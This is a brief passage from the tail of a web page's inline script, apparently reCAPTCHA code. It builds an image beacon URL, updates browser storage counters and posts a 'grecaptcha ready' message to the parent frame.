d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735199336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>